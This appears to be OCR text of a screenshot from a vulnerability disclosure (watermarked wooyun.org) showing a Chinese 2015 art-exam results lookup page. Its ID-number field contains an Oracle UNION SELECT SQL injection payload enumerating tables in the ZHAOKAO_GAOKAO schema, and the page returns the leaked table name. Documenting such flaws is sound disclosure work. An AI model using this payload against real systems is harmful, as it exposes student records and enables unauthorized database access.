 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生
号:
1
身份
证
号:
1' union select null,(select table_name from all_tables where owner='ZHAOKAO_GAOKAO' and table_name <> 'AREA2' and
table_name <> 'BM10' and table_name <> 'BM102' and rownum=1),null,null,null,null,null,null,null from dual --
考生
姓
名:
CJGKCJ2015
速
写:
null
素
描:
null
色
彩:
null
总
分:
null
www.wooyun.org